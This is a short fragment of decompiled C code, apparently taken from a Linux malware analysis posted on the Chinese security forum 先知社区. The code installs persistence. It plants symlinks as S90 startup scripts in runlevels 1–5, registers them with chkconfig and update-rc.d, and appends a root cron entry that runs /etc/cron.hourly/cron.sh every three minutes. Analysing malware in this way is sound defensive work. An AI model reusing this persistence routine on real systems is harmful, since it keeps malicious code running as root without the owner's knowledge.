 for ( i = 1; i <= 5; ++i )
{
memset(buf, 0, 4096);
snprintf(buf, 4096, "/etc/rc.d/rc%d.d/S90%s", i, filename);
unlink(buf);
symlink(srvfile, buf);
if ( !sys )
lchown(srvfile, 0xAD1473B8, 0xAD1473B8);
}
LinuxExec_Argv2("chkconfig", "--add", filename);
LinuxExec_Argv2("update-rc.d", filename, "defaults");
system("sed -i '/\\/etc\\/cron.hourly\\/cron.sh/d' /etc/crontab && echo '*/3 * * * * root /etc/cron.hourly/cron.sh' >> /etc/crontab");
return 0;
先知社区